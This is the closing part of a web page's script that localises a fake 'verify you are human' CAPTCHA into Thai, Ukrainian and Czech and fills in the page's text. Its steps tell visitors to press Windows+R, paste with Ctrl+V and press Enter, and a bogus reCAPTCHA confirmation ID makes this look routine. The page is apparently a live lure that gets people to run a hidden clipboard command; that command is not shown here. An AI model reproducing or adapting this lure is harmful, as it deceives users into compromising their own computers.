    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support für arabisch + hebräisch
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

   
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;


    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);


    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";


    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;


    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;


    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }


    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body></html>